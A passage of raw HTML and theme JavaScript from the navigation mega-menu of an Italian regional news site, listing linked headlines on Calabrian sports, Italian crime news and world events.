                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2453";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
